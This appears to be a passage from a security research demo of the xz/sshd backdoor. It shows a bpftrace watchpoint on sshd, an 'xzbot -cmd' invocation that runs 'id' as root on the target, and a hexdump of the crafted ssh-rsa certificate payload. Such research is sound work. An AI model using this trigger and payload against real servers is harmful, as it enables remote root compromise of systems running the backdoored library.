 root@xzbot:~# bpftrace --unsafe -e 'watchpoint:0x07FFFF74B1995:8:x {
printf("%s (%d): %s\n", comm, pid, str(uptr(reg("di"))));
system("sleep 1; cat /tmp/.xz")
}'
Attaching 1 probe...
sshd (275384): id > /tmp/.xz
uid=0(root) gid=0(root) groups=0(root)
$ xzbot -cmd 'id > /tmp/.xz'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 00 81 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
000000f0  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  54 97 bc c5 ef 93 e4 24  |........T......$|
00000110  cf b1 57 57 59 85 52 fd  41 2a a5 54 9e aa c6 52  |..WWY.R.A*.T...R|
00000120  58 64 a4 17 45 8a af 76  ce d2 e3 0b 7c bb 1f 29  |Xd..E..v....|..)|
00000130  2b f0 38 45 3f 5e 00 f1  b0 00 15 84 e7 bc 10 1f  |+.8E?^..........|
00000140  0f 5f 50 36 07 9f bd 07  05 77 5c 74 84 69 c9 7a  |._P6.....w\t.i.z|
00000150  28 6b e8 16 aa 99 34 bf  9d c4 c4 5c b8 fd 4a 3c  |(k....4....\..J<|
00000160  d8 2b 39 32 06 d9 4f a4  3a 00 d0 0b 0f a2 21 c0  |.+92..O.:.....!.|
00000170  86 c3 c9 e2 e6 17 b4 a6  54 ba c3 a1 4c 40 91 be  |........T...L@..|
00000180  91 9a 2b f8 0b 18 61 1c  5e e1 e0 5b e8 00 00 00  |..+...a.^..[....|
00000190  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001f0  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000200  73 73 68 2d 72 73 61 00  00 00 01 00  |ssh-rsa.....|
2024/04/01 14:23:07 ssh: handshake failed: EOF
Ref: [here]